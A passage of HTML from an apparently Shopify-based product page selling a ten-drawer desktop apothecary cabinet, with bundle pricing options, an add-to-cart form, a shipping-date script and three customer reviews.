      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $99.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $10
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $189.98
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$199.98</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $24
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $275.97
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$299.97</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $40
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $359.96
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$399.96</span>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":40356377297060,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DESKTOP-DRAWER-CABINET-TALL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":19999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40356377297060"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="3463423918180" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40356377297060"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $99.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $99.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
